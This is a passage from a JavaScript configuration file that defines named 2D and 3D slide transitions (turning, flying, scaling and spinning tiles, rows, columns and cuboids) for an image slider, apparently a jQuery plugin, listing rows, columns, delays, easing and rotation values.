			name : 'Turning tile from right',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : -90
			}
		},

		{
			name : 'Turning tile from top',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'bottom',
				rotateX : -90
			}
		},

		{
			name : 'Turning tile from bottom',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'top',
				rotateX : 90
			}
		},

		{
			name : 'Turning tiles from left',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : 90
			}
		},

		{
			name : 'Turning tiles from right',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : -90
			}
		},

		{
			name : 'Turning tiles from top',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : -90
			}
		},

		{
			name : 'Turning tiles from bottom',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : 90
			}
		},

		{
			name : 'Turning rows from top',
			rows : [6,12],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : 90
			}
		},

		{
			name : 'Turning rows from bottom',
			rows : [6,12],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : -90
			}
		},

		{
			name : 'Turning cols from left',
			rows : 1,
			cols : [6,12],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : -90
			}
		},

		{
			name : 'Turning cols from right',
			rows : 1,
			cols : [6,12],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : 90
			}
		},

		{
			name : 'Flying rows from left',
			rows : [3,10],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : 90
			}
		},

		{
			name : 'Flying rows from right',
			rows : [3,10],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : -90
			}
		},

		{
			name : 'Flying cols from top',
			rows : 1,
			cols : [3,10],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : -90
			}
		},

		{
			name : 'Flying cols from bottom',
			rows : 1,
			cols : [3,10],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : 90
			}
		},

		{
			name : 'Flying and rotating tile from left',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'right',
				scale : .1,
				rotate : -90,
				rotateY : 90
			}
		},

		{
			name : 'Flying and rotating tile from right',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : .1,
				rotate : 90,
				rotateY : -90
			}
		},

		{
			name : 'Flying and rotating tiles from left',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'right',
				rotate : -45
			}
		},

		{
			name : 'Flying and rotating tiles from right',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotate : -45
			}
		},

		{
			name : 'Flying and rotating tiles from random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'random',
				rotate : -45
			}
		},

		{
			name : 'Scaling tile in',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1500,
				direction : 'left',
				scale : .8
			}
		},

		{
			name : 'Scaling tile from out',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'left',
				scale : 1.2
			}
		},

		{
			name : 'Scaling tiles random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 35,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : .1
			}
		},

		{
			name : 'Scaling tiles from out random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 35,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : 2
			}
		},

		{
			name : 'Scaling in and rotating tiles random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 35,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : .1,
				rotate : 90
			}
		},

		{
			name : 'Scaling and rotating tiles from out random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 35,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : 2,
				rotate : -90
			}
		},

		{
			name : 'Mirror-sliding tiles diagonal',
			rows : 3,
			cols : 4,
			tile : {
				delay : 15,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 850,
				direction : 'topright'
			}
		},

		{
			name : 'Mirror-sliding rows horizontal',
			rows : 6,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Mirror-sliding rows vertical',
			rows : 6,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'top'
			}
		},

		{
			name : 'Mirror-sliding cols horizontal',
			rows : 1,
			cols : 8,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Mirror-sliding cols vertical',
			rows : 1,
			cols : 8,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'top'
			}
		}
	],

	/* 3D Transitions */

	t3d : [

/*
		{
			name : 'Custom 3D transition',	// Name of the transition
			rows : [2,4],					// Number or [minimum,maximum] numbers of rows
			cols : [4,7],					// Number or [minimum,maximum] numbers of columns
			tile : {
				delay : 75,					// Delay of tiles relative to each other in msec
				sequence : 'forward'		// Sequence of the tile transition, can be: 'forward', 'reverse', 'col-forward', 'col-reverse' or 'random'
			},
											// Before animation - not required!
			before : {
				transition : {
					scale3d : .95			// Transitions, can be: scale3d, rotateX, rotateY
				},
				duration : 450,				// Duration of the tile transition in msec
				easing : 'easeInOutQuint'	// Easing of the tile transition
			},
											// Animation - required!
			animation : {
				transition : {
					rotateY: 180			// Transitions, can be: scale3d, rotateX, rotateY
				},
				duration : 1000,			// Duration of the tile transition in msec
				easing : 'easeInOutBack',	// Easing of the tile transition
				direction : 'horizontal'
			},
											// After animation - not required!
			after : {
				duration : 350,				// Duration of the tile transition in msec
				easing : 'easeInOutBack'	// Easing of the tile transition
			}
		},
*/

	// Spinning transitions (180deg, thin depth);

		{
			name : 'Spinning tile to right (180&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: 91
				},
				easing : 'easeInQuart',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateY: 180
				},
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning tile to left (180&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: -91
				},
				easing : 'easeInQuart',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateY: -180
				},
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning tile to bottom (180&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX: -91
				},
				easing : 'easeInQuart',
				duration : 800,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX: -180
				},
				easing : 'easeOutQuart',
				duration : 800,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning tile to top (180&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX: 91
				},
				easing : 'easeInQuart',
				duration : 800,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX: 180
				},
				easing : 'easeOutQuart',
				duration : 800,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning tiles to right (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning tiles to left (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					rotateY: -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning tiles to bottom (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-forward'
			},
			animation : {
				transition : {
					rotateX: -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning tiles to top (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-reverse'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Horizontal spinning tiles random (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutQuart',
				duration : 1300,
				direction : 'horizontal'
			}
		},

		{
			name : 'Vertical spinning tiles random (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutQuart',
				duration : 1300,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and spinning tiles to right (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .95
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning tiles to left (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .95
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning tiles to bottom (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-forward'
			},
			before : {
				transition : {
					scale3d : .95
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning tiles to top (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-reverse'
			},
			before : {
				transition : {
					scale3d : .95
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and horizontal spinning tiles random (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .95, rotateX : 30
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: 180, rotateX: -30
				},
				easing : 'easeInOutBack',
				duration : 1300,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0
				},
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and vertical spinning tiles random (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .95, rotateY : -15
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 180, rotateY : 15
				},
				easing : 'easeInOutBack',
				duration : 1300,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateY : 0
				},
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Spinning rows to right (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning rows to left (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning rows to bottom (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning rows to top (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Horizontal spinning rows random (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Vertical spinning rows random (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Vertical spinning rows random (540&#176;)',
			rows : [3,7],
			cols : 1,
			tile : {
				delay : 150,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX : -540
				},
				easing : 'easeInOutQuart',
				duration : 2000,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and spinning rows to right (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning rows to left (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning rows to bottom (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning rows to top (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal spinning rows random (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical spinning rows random (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 600,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Spinning columns to right (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning columns to left (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning columns to bottom (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning columns to top (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Horizontal spinning columns random (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Vertical spinning columns random (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Horizontal spinning columns random (540&#176;)',
			rows : 1,
			cols : [4,9],
			tile : {
				delay : 150,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY : 540
				},
				easing : 'easeInOutQuart',
				duration : 2000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Scaling and spinning columns to right (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning columns to left (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning columns to bottom (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning columns to top (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal spinning columns random (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 600,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical spinning columns random (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Drunk colums scaling and spinning to right (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : -30
				},
				duration : 600,
				easing : 'easeOutQuart'
			},
			animation : {
				transition : {
					rotateX : -30, rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0, delay : 200
				},
				easing : 'easeOutQuart',
				duration : 600
			}
		},

		{
			name : 'Drunk colums scaling and spinning to left (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : -30
				},
				duration : 600,
				easing : 'easeOutQuart'
			},
			animation : {
				transition : {
					rotateX : 30, rotateY : -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0, delay : 200
				},
				easing : 'easeOutQuart',
				duration : 600
			}
		},

	// Turning transitions (90deg, large depth);

		{
			name : 'Turning cuboid to right (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: 90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Turning cuboid to left (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: -90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Turning cuboid to bottom (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX: -90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Turning cuboid to top (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX: 90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and turning cuboid to right (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					scale3d : .8, rotate: 7, rotateX: 10, rotateY: 45
				},
				easing : 'easeInOutQuad',
				duration : 800,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotate : 0, rotateX: 0, rotateY : 90
				},
				duration : 800,
				easing : 'easeInOutQuad'
			}
		},

		{
			name : 'Scaling and turning cuboid to left (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					scale3d : .8, rotate: -7, rotateX : 10, rotateY: -45
				},
				easing : 'easeInOutQuad',
				duration : 800,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotate : 0, rotateX : 0, rotateY : -90
				},
				duration : 800,
				easing : 'easeInOutQuad'
			}
		},

		{
			name : 'Scaling and turning cuboids to right (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and turning cuboids to left (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and turning cuboids to bottom (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and turning cuboids to top (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and horizontal turning cuboids random (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .65, rotateX : -15
				},
				duration : 700,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY : 75, rotateX : 15
				},
				easing : 'easeInOutBack',
				duration : 700,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateY : 90, rotateX : 0
				},
